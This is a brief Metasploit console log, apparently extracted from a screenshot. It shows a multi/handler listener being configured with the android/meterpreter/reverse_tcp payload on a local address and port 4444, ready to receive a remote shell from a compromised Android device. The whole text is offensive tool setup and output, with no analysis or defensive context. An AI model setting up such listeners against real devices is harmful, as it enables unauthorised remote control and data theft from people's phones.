 msf5 exploit(multi/handler) > set LHOST 192.168.0.186
LHOST => 192.168.0.186
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.186 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
@